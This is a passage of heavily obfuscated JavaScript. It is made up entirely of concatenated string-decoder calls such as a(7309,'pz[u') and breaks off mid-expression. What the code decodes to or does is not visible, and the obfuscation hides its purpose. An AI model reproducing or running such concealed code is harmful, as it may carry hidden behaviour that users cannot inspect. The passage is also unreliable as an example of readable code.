a(7309,"pz[u")+a(6187,"e#*S")+a(3259,"di#W")+a(527,"ad*5")+a(8325,"*G%n")+a(4186,"14Bp")+a(8567,"e#*S")+a(295,"#IWc")+a(3575,"Ve9a")+a(7951,"Wo*n")+a(313,"IG6^")+a(5066,"TP1\x26")+a(4965,"nydH")+a(8754,"Wo*n")+a(2332,"xU!r")+a(2231,"lvV0")+a(1689,"@RMU")+a(4177,"N\x26T0")+a(3595,"vk^d")+a(7776,"UgW#")+a(647,"TP1\x26")+a(5171,"vk^d")+a(3391,"zbgm")+a(3002,"#IWc")+a(8461,"cuj9")+a(6444,"S$jX")+a(4528,"#IWc")+a(6199,"di#W")+a(6914,"xU!r")+a(2177,"@Xex")+a(4600,"7u\x269")+a(2189,"21V0")+a(5547,"EY[I")+
a(5550,"N*1f")+a(5453,"5wfD")+a(8394,"$a@z")+a(2677,"lvV0")+a(3271,"pz[u")+a(2626,"IG6^")+a(8704,"7u\x269")+a(3029,"14Bp")+a(4566,"xU!r")+a(5123,"y0sT")+a(5743,"xU!r")+a(6296,"#B$5")+a(5830,"pz[u")+a(2797,"UgW#")+a(8238,"scA5")+a(6244,"scA5")+a(6421,"9ags")+a(8742,"e7v(")+a(2532,"jzo)")+a(8717,"x4rh")+a(6282,"7u\x269")+a(5094,"n0U\x26")+a(6971,"KMB9")+a(4450,"21V0")+a(8384,"UgW#")+a(1806,"7u\x269")+a(1748,"Wo*n")+a(1966,"cy\x266")+a(565,"![gU")+a(603,"Wo*n")+a(5558,"WXa9")+a(1871,"9ags")+a(8236,"xU!r")+
a(6317,"pz[u")+a(6821,"9SyF")+a(175,"y0sT")+a(4260,"scA5")+a(4027,"@RMU")+a(253,"![gU")+a(6348,"Wo*n")+a(3590,"x4rh")+a(5563,"IG6^")+a(7640,"TP1\x26")+a(6455,"ad*5")+a(8355,"9SyF")+a(6222,"3w7R")+a(2800,"@RMU")+a(1823,"x4rh")+a(8300,"WXa9")+a(6145,"21V0")+a(7401,"e7v(")+a(3140,"#IWc")+a(2979,"S$jX")+a(8578,"KMB9")+a(5820,"14Bp")+a(8197,"cuj9")+a(4714,"21V0")+a(7762,"3w7R")+a(6014,"$a@z")+a(4437,"@Xex")+a(2938,"7u\x269")+a(996,"![gU")+a(7900,"cy\x266")+a(6886,"HqkH")+a(5919,"FiLZ")+a(7842,"WXa9")+
a(232,"x4rh")+a(3267,"9ags")+a(2232,"g#bj")+a(3643,"*G%n")+a(6269,"7u\x269")+a(8370,"pz[u")+a(7977,"#4^k")+a(5406,"$a@z")+a(1853,"g#bj")+a(1201,"pz[u")+a(8309,"9SyF")+a(5020,"5wfD")+a(3719,"$a@z")+a(335,"di#W")+a(4458,"ad*5")+a(3423,"e7v(")+a(5380,"WXa9")+a(7527,"vk^d")+a(3483,"@RMU")+a(2643,")oMF")+a(2669,"scA5")+a(708,"9ags")+a(2709,"N\x26T0")+a(2206,"scA5")+a(1313,"x4rh")+a(3037,"KMB9")+a(4776,"@Xex")+a(5294,"u8s#")+a(730,"#B$5")+a(6143,"N\x26T0")+a(2482,"u8s#")+a(1444,"nydH")+a(7063,"![gU")+a(7828,
"9ags")+a(1225,"e#*S")+a(2731,"@RMU")+a(816,"14Bp")+a(5322,"@Xex")+a(7921,"y0sT")+a(5251,"21V0")+a(7945,"cuj9")+a(3325,"zbgm")+a(6204,"KMB9")+a(6066,"#4^k")+a(2361,"5wfD")+a(5425,"UgW#")+a(2496,"14Bp")+a(2105,"KMB9")+a(6924,"Wo*n")+a(5704,"UgW#")+a(2549,"cuj9")+a(518,"vk^d")+a(615,"xU!r")+a(4177,"N\x26T0")+a(7160,"21V0")+a(6608,"$a@z")+a(4451,"#B$5")+a(262,"xU!r")+a(5244,"XQIJ")+a(4480,"nydH")+a(960,"ad*5")+a(5935,"zbgm")+a(4528,"#IWc")+a(6056,"xU!r")+a(3790,"N\x26T0")+a(5570,"nydH")+a(8310,"IG6^")+
a(8210,"9ags")+a(3173,"xU!r")+a(3172,"IG6^")+a(6849,"![gU")+a(2424,"lvV0")+a(7591,"EY[I")+a(6763,"Ve9a")+a(6188,"#B$5")+a(6166,"9SyF")+a(6268,")oMF")+a(5989,"S$jX")+a(4655,"Ve9a")+a(4366,"![gU")+a(4737,"$a@z")+a(2098,"XQIJ")+a(2492,"9ags")+a(7414,"9ags")+a(3995,"u8s#")+a(8240,"g#bj")+a(5608,"xU!r")+a(2461,"5wfD")+a(4430,"#IWc")+a(5605,"21V0")+a(1928,"cuj9")+a(3419,"WXa9")+a(3572,"![gU")+a(1118,"3w7R")+a(6591,"@Xex")+a(3396,"*G%n")+a(6068,"@RMU"))+(a(3801,"XQIJ")+a(805,"#B$5")+a(7485,"di#W")+a(486,
"x4rh")+a(7316,")oMF")+a(8253,"nydH")+a(3206,"jzo)")+a(4306,"g#bj")+a(4260,"scA5")+a(7534,"n0U\x26")+a(505,"vk^d")+a(6029,"Ve9a")+a(5046,"lvV0")+a(7177,"9SyF")+a(2009,"UgW#")+a(5267,")oMF")+a(7011,"TP1\x26")+a(195,"di#W")+a(7998,"Ve9a")+a(3257,"lvV0")+a(4124,"Wo*n")+a(4811,"21V0")+a(1379,"g#bj")+a(1362,"e7v(")+a(6508,"y0sT")+a(1509,"TP1\x26")+a(7502,"EY[I")+a(7331,"FiLZ")+a(516,"XQIJ")+a(829,"9ags")+a(2786,"$a@z")+a(3325,"zbgm")+a(4632,"TP1\x26")+a(5174,"9ags")+a(5622,"vk^d")+a(4869,"IG6^")+a(3488,
"x4rh")+a(931,"N*1f")+a(5616,"UgW#")+a(1662,"EY[I")+a(8596,"@Xex")+a(6667,"pz[u")+a(4583,"g#bj")+a(7546,"pz[u")+a(7396,"#4^k")+a(5628,"TP1\x26")+a(5606,"n0U\x26")+a(5498,"WXa9")+a(5450,"zbgm")+a(1977,"N\x26T0")+a(3101,"e7v(")+a(806,"$a@z")+a(2446,"di#W")+a(1686,"cy\x266")+a(7950,"TP1\x26")+a(5748,"y0sT")+a(3165,"N\x26T0")+a(3165,"N\x26T0")+a(2355,"zbgm")+a(6768,"g#bj")+a(7700,"5wfD")+a(3795,"nydH")+a(2954,"vk^d")+a(689,"#B$5")+a(6580,"5wfD")+a(2498,"5wfD")+a(7927,"WXa9")+a(7660,"nydH")+a(1620,"pz[u")+
a(4459,"vk^d")+a(636,"#IWc")+a(2658,"#IWc")+a(5690,"#IWc")+a(6853,"IG6^")+a(2387,"HqkH")+a(2743,"cy\x266")+a(8248,"$a@z")+a(1873,"lvV0")+a(1887,"*G%n")+a(7019,"u8s#")+a(5476,"scA5")+a(6293,"lvV0")+a(5200,"scA5")+a(318,"3w7R")+a(3081,"EY[I")+a(1945,"@RMU")+a(2004,"KMB9")+a(7304,"![gU")+a(7720,"@RMU")+a(3982,"7u\x269")+a(737,"nydH")+a(552,"IG6^")+a(6822,"di#W")+a(1999,"e#*S")+a(1916,"nydH")+a(5924,"FiLZ")+a(930,"n0U\x26")+a(2335,"u8s#")+a(2837,"#4^k")+a(5903,"*G%n")+a(4291,"e#*S")+a(4956,"EY[I")+a(5172,
"#B$5")+a(4274,"![gU")+a(5581,"g#bj")+a(6334,"UgW#")+a(1557,"S$jX")+a(6760,"@Xex")+a(2128,"FiLZ")+a(8099,"TP1\x26")+a(7985,"e#*S")+a(1684,"jzo)")+a(4371,"WXa9")+a(5578,"21V0")+a(7169,"IG6^")+a(4118,"lvV0")+a(3804,"5wfD")+a(5599,"KMB9")+a(1471,"ad*5")+a(5216,"N*1f")+a(2312,"Wo*n")+a(1269,"y0sT")+a(1114,"5wfD")+a(926,"*G%n")+a(7419,"3w7R")+a(4946,"xU!r")+a(981,"di#W")+a(5126,"zbgm")+a(8661,"9SyF")+a(5130,"3w7R")+a(7682,"#IWc")+a(3560,"cuj9")+a(1316,"vk^d")+a(7097,")oMF")+a(4632,"TP1\x26")+a(1543,"#4^k")+
a(2406,"#IWc")+a(5050,"ad*5")+a(255,"![gU")+a(6757,"$a@z")+a(2696,"@Xex")+a(6014,"$a@z")+a(7900,"cy\x266")+a(7769,"XQIJ")+a(1013,"21V0")+a(4350,"pz[u")+a(506,"TP1\x26")+a(809,"Wo*n")+a(5799,"y0sT")+a(589,"XQIJ")+a(7310,"Wo*n")+a(2304,"KMB9")+a(5898,"nydH")+a(3210,"N*1f")+a(5823,"UgW#")+a(3707,"@Xex")+a(8159,"ad*5")+a(3210,"N*1f")+a(4113,"xU!r")+a(1869,"TP1\x26")+a(3539,"g#bj")+a(7216,"5wfD")+a(5165,"cy\x266")+a(2921,"#IWc")+a(958,"S$jX")+a(5815,"pz[u")+a(1216,")oMF")+a(6955,"lvV0")+a(4403,"XQIJ")+
a(5230,"scA5")+a(8427,"#4^k")+a(3856,"FiLZ")+a(1763,"9ags")+a(6481,"UgW#")+a(7212,"HqkH")+a(6181,"di#W")+a(2065,"ad*5")+a(6889,"g#bj")+a(5308,"7u\x269")+a(296,"pz[u")+a(2805,"14Bp")+a(5549,"9SyF")+a(6892,"nydH")+a(2597,"N\x26T0")+a(4411,"y0sT")+a(7424,"LRn3")+a(4078,"di#W")+a(4564,"![gU")+a(440,"nydH")+a(5290,"ad*5")+a(6038,"WXa9")+a(3690,"scA5")+a(8587,"u8s#")+a(1189,"LRn3")+a(5779,"LRn3")+a(369,")oMF")+a(8675,"scA5")+a(3417,"u8s#")+a(8082,"TP1\x26")+a(454,"cy\x266"))+(a(3664,"zbgm")+a(6529,"pz[u")+
a(509,"zbgm")+a(5423,"Wo*n")+a(4384,"g#bj")+a(1345,")oMF")+a(1245,"scA5")+a(7115,"#IWc")+a(3854,"*G%n")+a(5320,"9ags")+a(6732,"9SyF")+a(3052,"*G%n")+a(4935,"UgW#")+a(5879,"9ags")+a(3450,"g#bj")+a(3130,"5wfD")+a(3754,"@Xex")+a(2380,"![gU")+a(3911,"Wo*n")+a(8155,"#4^k")+a(2392,"EY[I")+a(3155,"nydH")+a(5591,"XQIJ")+a(2096,"21V0")+a(6335,"zbgm")+a(6111,"N\x26T0")+a(5120,"HqkH")+a(3083,"3w7R")+a(5041,"N\x26T0")+a(4704,"u8s#")+a(5639,"#4^k")+a(4615,"nydH")+a(8683,"3w7R")+a(4475,"vk^d")+a(5186,"e#*S")+a(1028,
"IG6^")+a(2192,"u8s#")+a(1775,"lvV0")+a(1138,"21V0")+a(5152,"vk^d")+a(2701,"g#bj")+a(1168,"Wo*n")+a(1504,"@RMU")+a(577,"lvV0")+a(2393,"nydH")+a(4365,"TP1\x26")+a(4114,"y0sT")+a(2604,"vk^d")+a(4814,"e#*S")+a(4059,"KMB9")+a(4723,"vk^d")+a(8623,"S$jX")+a(8278,"FiLZ")+a(361,")oMF")+a(2767,"pz[u")+a(5209,"$a@z")+a(5247,"KMB9")+a(8362,"N*1f")+a(8486,"u8s#")+a(3355,"FiLZ")+a(2581,"nydH")+a(8154,"g#bj")+a(8133,"HqkH")+a(3876,"14Bp")+a(6016,"zbgm")+a(2615,"scA5")+a(5811,")oMF")+a(5446,"3w7R")+a(3791,"jzo)")+
a(3139,"ad*5")+a(4043,"21V0")+a(1911,"xU!r")+a(7559,"y0sT")+a(3462,"y0sT")+a(723,"#IWc")+a(4206,"vk^d")+a(4266,"UgW#")+a(8273,"ad*5")+a(8448,"FiLZ")+a(5353,")oMF")+a(1212,"7u\x269")+a(497,"KMB9")+a(6624,"WXa9")+a(5497,"5wfD")+a(1435,")oMF")+a(3558,"zbgm")+a(4836,"lvV0")+a(357,"9ags")+a(7615,"cuj9")+a(6151,"g#bj")+a(979,"n0U\x26")+a(4100,"S$jX")+a(2275,"y0sT")+a(2579,"Ve9a")+a(7857,"UgW#")+a(1671,"9SyF")+a(3582,"21V0")+a(1205,"LRn3")+a(8527,"N\x26T0")+a(7884,"N\x26T0")+a(465,"#IWc")+a(320,"@RMU")+
a(625,")oMF")+a(5329,"N*1f")+a(5659,"scA5")+a(1955,"#4^k")+a(2905,"WXa9")+a(8268,"XQIJ")+a(598,"KMB9")+a(5834,"@Xex")+a(656,"@RMU")+a(8413,"3w7R")+a(7322,"n0U\x26")+a(7672,"7u\x269")+a(6333,"di#W")+a(1374,"zbgm")+a(3563,"EY[I")+a(6275,"di#W")+a(7168,"7u\x269")+a(2411,"u8s#")+a(6458,"g#bj")+a(3505,"S$jX")+a(3474,"scA5")+a(4795,"Ve9a")+a(883,"EY[I")+a(791,"di#W")+a(1056,"Wo*n")+a(8030,"e7v(")+a(7398,"ad*5")+a(2680,"Wo*n")+a(6927,"Wo*n")+a(764,"pz[u")+a(5861,"LRn3")+a(2976,"N\x26T0")+a(5405,"FiLZ")+
a(6683,"7u\x269")+a(7015,"xU!r")+a(207,"scA5")+a(4781,"N\x26T0")+a(2360,"ad*5")+a(7926,"5wfD")+a(2294,"zbgm")+a(6603,"IG6^")+a(3061,"lvV0")+a(7274,"Ve9a")+a(8571,"IG6^")+a(6096,"u8s#")+a(179,"g#bj")+a(4213,"nydH")+a(3386,"XQIJ")+a(3490,"di#W")+a(4303,"N\x26T0")+a(1796,"nydH")+a(4652,"IG6^")+a(941,"#B$5")+a(5629,"x4rh")+a(5158,"e#*S")+a(8291,"14Bp")+a(2964,"HqkH")+a(7361,"u8s#")+a(8581,"LRn3")+a(5443,"TP1\x26")+a(5073,"g#bj")+a(3336,"#B$5")+a(3082,"XQIJ")+a(4820,"*G%n")+a(715,"di#W")+a(1033,"7u\x269")+
a(4453,"#B$5")+a(722,"#IWc")+a(1469,"IG6^")+a(1287,"pz[u")+a(298,"pz[u")+a(8584,"y0sT")+a(2538,"N\x26T0")+a(5160,"cuj9")+a(1265,"#IWc")+a(1291,")oMF")+a(3736,"zbgm")+a(611,"e#*S")+a(5296,"$a@z")+a(6098,"#IWc")+a(5621,"cuj9")+a(1348,"ad*5")+a(2074,")oMF")+a(8004,"5wfD")+a(1514,"n0U\x26")+a(6091,"FiLZ")+a(7194,"pz[u")+a(1699,"N\x26T0")+a(5646,"*G%n")+a(8746,"TP1\x26")+a(4915,"di#W")+a(8447,"9SyF")+a(6235,"HqkH")+a(8209,"21V0")+a(7739,"7u\x269")+a(6698,"Wo*n")+a(7946,"jzo)")+a(1632,"9SyF"))+(a(5373,
"g#bj")+a(3998,"xU!r")+a(7392,"xU!r")+a(855,"TP1\x26")+a(8264,"cy\x266")+a(6017,"g#bj")+a(4285,"Wo*n")+a(7302,"zbgm")+a(2057,"@RMU")+a(6026,"HqkH")+a(2898,"n0U\x26")+a(1534,"WXa9")+a(7838,"xU!r")+a(3566,"e#*S")+a(1675,"y0sT")+a(6847,"y0sT")+a(1395,"g#bj")+a(5651,"N\x26T0")+a(4579,"e7v(")+a(2110,"u8s#")+a(555,"![gU")+a(1311,"e7v(")+a(2414,"S$jX")+a(209,"nydH")+a(1403,"IG6^")+a(8249,"pz[u")+a(1255,"g#bj")+a(6352,"IG6^")+a(1350,"3w7R")+a(4608,"21V0")+a(5524,"di#W")+a(5596,"g#bj")+a(8583,"![gU")+a(5283,
"cuj9")+a(8719,"N*1f")+a(1827,"#IWc")+a(1142,"scA5")+a(6303,"e7v(")+a(1314,"5wfD")+a(6794,"7u\x269")+a(683,"TP1\x26")+a(6639,"7u\x269")+a(7695,"IG6^")+a(4499,"vk^d")+a(7276,"S$jX")+a(6408,"zbgm")+a(4276,"scA5")+a(3182,"KMB9")+a(3481,"pz[u")+a(4933,"XQIJ")+a(4050,"nydH")+a(8515,"x4rh")+a(419,"HqkH")+a(1566,"xU!r")+a(212,"nydH")+a(870,"IG6^")+a(7425,"u8s#")+a(3517,"#IWc")+a(6659,"14Bp")+a(702,"cy\x266")+a(1523,"14Bp")+a(7250,"x4rh")+a(6196,"cy\x266")+a(1937,"u8s#")+a(5202,"Ve9a")+a(3745,"y0sT")+a(5822,
"scA5")+a(2659,"pz[u")+a(6871,"e7v(")+a(1667,"e#*S")+a(2136,"LRn3")+a(2792,"ad*5")+a(5734,"LRn3")+a(7970,"UgW#")+a(2409,"XQIJ")+a(1654,"scA5")+a(2006,"*G%n")+a(8391,"XQIJ")+a(3825,"N\x26T0")+a(3574,"u8s#")+a(8605,"xU!r")+a(4721,"#4^k")+a(853,"Wo*n")+a(464,"e7v(")+a(2188,"TP1\x26")+a(7664,"e#*S")+a(5061,"14Bp")+a(4903,"TP1\x26")+a(5749,"xU!r")+a(7491,"Wo*n")+a(4886,"7u\x269")+a(4332,"e7v(")+a(1236,"21V0")+a(5912,"e7v(")+a(8761,"FiLZ")+a(6004,"scA5")+a(8283,"#IWc")+a(1774,"9SyF")+a(4654,"KMB9")+a(7496,
"$a@z")+a(3300,"7u\x269")+a(2003,"FiLZ")+a(6640,"@RMU")+a(6217,"g#bj")+a(2688,"UgW#")+a(7976,"g#bj")+a(5179,"@Xex")+a(4650,"XQIJ")+a(863,"*G%n")+a(4826,"TP1\x26")+a(2147,"pz[u")+a(7847,"HqkH")+a(7093,"LRn3")+a(2187,"EY[I")+a(6998,"u8s#")+a(8035,"UgW#")+a(2329,"di#W")+a(7278,"nydH")+a(6121,"zbgm")+a(224,"N\x26T0")+a(5658,"@RMU")+a(2125,"cy\x266")+a(8307,"x4rh")+a(914,")oMF")+a(1789,"N\x26T0")+a(383,"nydH")+a(7323,"HqkH")+a(794,"*G%n")+a(3348,"*G%n")+a(8395,"jzo)")+a(5028,"5wfD")+a(8518,"9SyF")+a(7031,
"n0U\x26")+a(1259,"xU!r")+a(7661,"Wo*n")+a(7503,"14Bp")+a(4295,"u8s#")+a(1547,"Ve9a")+a(4375,"cy\x266")+a(2260,"XQIJ")+a(8496,"EY[I")+a(5271,"e#*S")+a(477,"cy\x266")+a(690,"XQIJ")+a(1147,"di#W")+a(5886,"N\x26T0")+a(4271,"n0U\x26")+a(5270,"nydH")+a(1390,"n0U\x26")+a(180,"5wfD")+a(4641,"@Xex")+a(5436,"UgW#")+a(3449,"cuj9")+a(4262,"FiLZ")+a(2045,"cy\x266")+a(1834,"cy\x266")+a(4587,"#IWc")+a(1918,"21V0")+a(7484,"ad*5")+a(5688,"Wo*n")+a(1400,"14Bp")+a(2357,"*G%n")+a(4707,"$a@z")+a(2261,"nydH")+a(4847,
"y0sT")+a(4414,"XQIJ")+a(4429,"5wfD")+a(2744,"di#W")+a(8201,"21V0")+a(5277,"5wfD")+a(5949,"ad*5")+a(3612,"5wfD")+a(6840,"UgW#")+a(8336,"KMB9")+a(7604,"scA5")+a(7537,"#4^k")+a(1240,"e7v(")+a(4525,"14Bp")+a(4735,"#IWc")+a(1060,"di#W")+a(7681,"x4rh")+a(4072,"![gU")+a(2396,"@Xex")+a(788,"#4^k")+a(739,"![gU")+a(7964,"jzo)")+a(7531,"$a@z")+a(1695,"#IWc")+a(4922,"#B$5")+a(6920,"@Xex")+a(276,"e#*S")+a(4849,")oMF")+a(6544,")oMF")+a(1346,"3w7R")+a(6977,"![gU")+a(4076,"di#W")+a(5228,"LRn3")+a(2803,"N\x26T0")+
a(4325,"TP1\x26")+a(1331,"@RMU"))+(a(4794,"EY[I")+a(7713,"pz[u")+a(1901,"di#W")+a(7237,"KMB9")+a(2957,"zbgm")+a(2693,"#IWc")+a(6674,"21V0")+a(3333,"x4rh")+a(5697,"e#*S")+a(5185,"HqkH")+a(7960,"di#W")+a(4715,"#B$5")+a(6008,"9SyF")+a(4133,"![gU")+a(2925,"FiLZ")+a(7307,"ad*5")+a(6597,"Ve9a")+a(1964,"14Bp")+a(3364,"N\x26T0")+a(3134,"IG6^")+a(2865,"di#W")+a(1588,"KMB9")+a(7745,"#B$5")+a(6611,"9ags")+a(2460,"EY[I")+a(5693,"N*1f")+a(634,"IG6^")+a(7171,"EY[I")+a(6021,"pz[u")+a(8513,"N\x26T0")+a(5587,"u8s#")+
a(5930,"#4^k")+a(8374,"e7v(")+a(2386,"n0U\x26")+a(2903,"S$jX")+a(5716,"y0sT")+a(5274,"WXa9")+a(1697,"KMB9")+a(171,"3w7R")+a(428,"21V0")+a(1691,"y0sT")+a(882,"@Xex")+a(1664,"nydH")+a(3929,"e7v(")+a(4023,"IG6^")+a(3839,"nydH")+a(4634,"LRn3")+a(7576,"LRn3")+a(5847,"di#W")+a(7465,"@RMU")+a(6500,"e7v(")+a(5169,"y0sT")+a(3820,"pz[u")+a(5871,"cy\x266")+a(377,"21V0")+a(1842,"EY[I")+a(349,"#IWc")+a(5789,"nydH")+a(5030,"cy\x266")+a(6936,"XQIJ")+a(8638,"LRn3")+a(233,"cuj9")+a(8172,"7u\x269")+a(4357,"5wfD")+
a(6713,"FiLZ")+a(8430,"scA5")+a(4042,"KMB9")+a(6654,"#B$5")+a(727,"TP1\x26")+a(3881,"N\x26T0")+a(1535,"HqkH")+a(4562,"lvV0")+a(251,"HqkH")+a(7829,"5wfD")+a(8502,"![gU")+a(8381,"e#*S")+a(7740,"#IWc")+a(1629,"pz[u")+a(2963,"@RMU")+a(6368,"3w7R")+a(244,"jzo)")+a(3293,"xU!r")+a(3840,"#4^k")+a(6409,"g#bj")+a(8468,"#IWc")+a(7438,"Ve9a")+a(8052,"N*1f")+a(2201,"XQIJ")+a(7563,"9ags")+a(6589,"7u\x269")+a(2418,"#4^k")+a(4619,"pz[u")+a(1610,"zbgm")+a(2010,"7u\x269")+a(1892,"scA5")+a(4635,"Ve9a")+a(3977,"UgW#")+
a(2565,"nydH")+a(8095,"HqkH")+a(8269,"nydH")+a(2029,"UgW#")+a(2420,"21V0")+a(5433,"x4rh")+a(2815,")oMF")+a(770,"IG6^")+a(7431,"e#*S")+a(5604,"@Xex")+a(1910,"HqkH")+a(4498,"@RMU")+a(3207,"FiLZ")+a(793,"WXa9")+a(3334,"UgW#")+a(2621,"jzo)")+a(4719,"@RMU")+a(554,"TP1\x26")+a(5040,"$a@z")+a(7175,"EY[I")+a(3511,"#B$5")+a(4531,"IG6^")+a(4025,"u8s#")+a(3024,"LRn3")+a(974,"Wo*n")+a(5645,"g#bj")+a(4328,"$a@z")+a(8320,"nydH")+a(4732,"di#W")+a(4802,"![gU")+a(4111,")oMF")+a(5553,"e7v(")+a(5541,"g#bj")+a(8741,
"LRn3")+a(8031,"S$jX")+a(3695,"$a@z")+a(3001,"LRn3")+a(7360,"XQIJ")+a(7874,"TP1\x26")+a(4425,"*G%n")+a(7800,"cuj9")+a(6904,"#4^k")+a(2554,")oMF")+a(796,"$a@z")+a(4195,"FiLZ")+a(4853,"y0sT")+a(1419,"xU!r")+a(5761,"XQIJ")+a(4796,"n0U\x26")+a(768,"*G%n")+a(3909,"e#*S")+a(3047,"jzo)")+a(5286,"n0U\x26")+a(2002,"IG6^")+a(4768,"WXa9")+a(886,"ad*5")+a(3461,"scA5")+a(6816,"9ags")+a(8722,"XQIJ")+a(4745,"KMB9")+a(2032,"jzo)")+a(416,"21V0")+a(2207,"zbgm")+a(6057,"@RMU")+a(8165,"N*1f")+a(6980,"e#*S")+a(5478,"#IWc")+
a(5463,"N*1f")+a(714,"y0sT")+a(988,"TP1\x26")+a(2247,"@RMU")+a(5938,"*G%n")+a(6175,"7u\x269")+a(1595,"#4^k")+a(2489,"u8s#")+a(5069,"WXa9")+a(1906,"nydH")+a(6844,"pz[u")+a(2321,"Wo*n")+a(2403,"u8s#")+a(8644,"#4^k")+a(187,"pz[u")+a(5264,"@RMU")+a(356,"y0sT")+a(6739,"$a@z")+a(2933,"zbgm")+a(2258,"3w7R")+a(3408,"g#bj")+a(1698,"EY[I")+a(5698,"EY[I")+a(6321,"xU!r")+a(1206,"#B$5")+a(7974,"EY[I")+a(3099,"UgW#")+a(2700,"g#bj")+a(5293,"y0sT")+a(8070,"N*1f")+a(4049,"$a@z")+a(8620,"ad*5")+a(4789,"jzo)")+a(3882,
"nydH")+a(498,"TP1\x26")+a(772,"di#W"))+(a(3964,"FiLZ")+a(1672,"IG6^")+a(618,"IG6^")+a(6302,"5wfD")+a(5239,"$a@z")+a(8431,"WXa9")+a(3731,"HqkH")+a(3332,"WXa9")+a(7415,"UgW#")+a(5965,"LRn3")+a(6959,"N\x26T0")+a(2952,"@RMU")+a(2377,"EY[I")+a(893,"Ve9a")+a(4771,"x4rh")+a(2842,"S$jX")+a(5105,"N*1f")+a(4558,"y0sT")+a(5824,"zbgm")+a(6024,"FiLZ")+a(6533,"@RMU")+a(3653,"![gU")+a(6440,"XQIJ")+a(2453,"jzo)")+a(6295,"x4rh")+a(227,"lvV0")+a(1213,"S$jX")+a(6010,"cuj9")+a(1437,"FiLZ")+a(2718,"TP1\x26")+a(3251,
"e7v(")+a(1544,"y0sT")+a(802,"3w7R")+a(3537,"N*1f")+a(5407,"IG6^")+a(2484,"N*1f")+a(1477,"xU!r")+a(3609,")oMF")+a(2478,"y0sT")+a(1352,"UgW#")+a(1661,"14Bp")+a(3601,"y0sT")+a(4146,"14Bp")+a(7218,"cy\x266")+a(2674,"cuj9")+a(1526,"N\x26T0")+a(4135,"LRn3")+a(3268,"5wfD")+a(2775,"zbgm")+a(2601,"pz[u")+a(3444,"vk^d")+a(8692,"n0U\x26")+a(5707,"9ags")+a(1185,"cy\x266")+a(4299,"Wo*n")+a(4022,"@RMU")+a(3016,"5wfD")+a(3555,"cy\x266")+a(3650,"FiLZ")+a(8729,"N*1f")+a(2023,"scA5")+a(7560,"zbgm")+a(7916,"ad*5")+
a(588,"*G%n")+a(4609,"#B$5")+a(3015,"5wfD")+a(4932,"UgW#")+a(5033,"e7v(")+a(5813,"e7v(")+a(3631,")oMF")+a(6194,"3w7R")+a(4993,"di#W")+a(7346,"UgW#")+a(4892,"IG6^")+a(781,"14Bp")+a(4083,"n0U\x26")+a(5281,"S$jX")+a(3945,"WXa9")+a(6586,"vk^d")+a(4657,"Ve9a")+a(7295,"pz[u")+a(5295,"ad*5")+a(2462,"5wfD")+a(6860,"nydH")+a(1885,"e7v(")+a(2789,"UgW#")+a(2927,"3w7R")+a(665,"*G%n")+a(1651,"Wo*n")+a(5236,"N*1f")+a(3780,"n0U\x26")+a(4507,"UgW#")+a(4189,"#IWc")+a(8592,"FiLZ")+a(2007,"@Xex")+a(4320,"7u\x269")+
a(8010,"n0U\x26")+a(7332,"3w7R")+a(7259,"scA5")+a(4999,"jzo)")+a(5391,"ad*5")+a(5142,"jzo)")+a(7955,"Wo*n")+a(7533,"N\x26T0")+a(4744,"9ags")+a(691,")oMF")+a(7296,"TP1\x26")+a(8071,"cuj9")+a(2477,"e7v(")+a(5998,"UgW#")+a(3250,"FiLZ")+a(6411,"3w7R")+a(182,"zbgm")+a(8669,"#IWc")+a(1597,"UgW#")+a(1581,"e7v(")+a(3793,"lvV0")+a(3587,"7u\x269")+a(3767,"jzo)")+a(6082,"#4^k")+a(2567,"S$jX")+a(3851,"7u\x269")+a(5021,"#B$5")+a(242,"9SyF")+a(1864,"S$jX")+a(5866,"WXa9")+a(6377,"nydH")+a(7209,")oMF")+a(950,")oMF")+
a(8666,"n0U\x26")+a(3150,"Wo*n")+a(2044,"#4^k")+a(4078,"di#W")+a(6864,"N\x26T0")+a(3326,"EY[I")+a(807,"@RMU")+a(2590,"@Xex")+a(8092,"KMB9")+a(5778,"u8s#")+a(2766,"x4rh")+a(8507,"nydH")+a(5687,"EY[I")+a(3552,"KMB9")+a(3469,"LRn3")+a(1447,"#B$5")+a(3914,"e7v(")+a(7520,"@Xex")+a(829,"9ags")+a(2284,"nydH")+a(3325,"zbgm")+a(4716,"xU!r")+a(6790,"@Xex")+a(5190,"Wo*n")+a(7594,"#B$5")+a(1976,"ad*5")+a(6578,"UgW#")+a(7054,"XQIJ")+a(1016,"KMB9")+a(2832,"#IWc")+a(8399,"*G%n")+a(1567,"*G%n")+a(1398,"HqkH")+a(7914,
"vk^d")+a(5635,"vk^d")+a(1454,"7u\x269")+a(8455,"pz[u")+a(7856,"xU!r")+a(2116,"zbgm")+a(3872,"di#W")+a(7987,"EY[I")+a(3507,"FiLZ")+a(1155,"S$jX")+a(5632,"cuj9")+a(5515,"TP1\x26")+a(743,"pz[u")+a(2959,"FiLZ")+a(7747,"9ags")+a(5846,"IG6^")+a(4800,"WXa9")+a(704,"lvV0")+a(7378,"cy\x266")+a(4298,"nydH")+a(6143,"N\x26T0")+a(3034,"n0U\x26")+a(7376,"UgW#")+a(2628,"21V0")+a(3036,"x4rh")+a(3685,"scA5")+a(6310,"$a@z")+a(7953,"ad*5")+a(2151,"KMB9")+a(4855,"xU!r")+a(2436,"n0U\x26")+a(6809,"S$jX")+a(6468,"N\x26T0")+
a(6452,"*G%n")+a(525,"7u\x269")+a(7368,"#B$5")+a(7843,"#IWc")+a(7587,"@RMU"))+(a(2212,"u8s#")+a(4037,"FiLZ")+a(2504,"xU!r")+a(1271,"pz[u")+a(2595,"KMB9")+a(7875,"#4^k")+a(8463,"IG6^")+a(892,"$a@z")+a(6837,"e7v(")+a(4123,"pz[u")+a(3821,"KMB9")+a(763,"vk^d")+a(1541,"9SyF")+a(3542,"![gU")+a(3263,"di#W")+a(5081,"jzo)")+a(3277,"cuj9")+a(6039,"IG6^")+a(5740,"pz[u")+a(8378,"UgW#")+a(4909,"EY[I")+a(6931,"IG6^")+a(2331,"scA5")+a(7885,"3w7R")+a(3407,"cy\x266")+a(1372,"7u\x269")+a(3749,"e7v(")+a(2560,"KMB9")+
